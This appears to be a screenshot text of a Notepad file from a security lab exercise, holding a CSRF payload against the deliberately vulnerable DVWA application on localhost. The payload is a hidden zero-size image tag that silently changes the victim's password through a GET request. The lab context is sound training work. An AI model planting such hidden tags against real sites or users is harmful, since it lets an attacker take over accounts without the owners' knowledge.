 csrf_validate_day9 - Notepad
File Edit Format View Help
<img
src="http://localhost/DVWA/vulnerabilities/csrf/?
password_new=validated123&password_conf=validated12
3&Change=Change" width="0" height="0">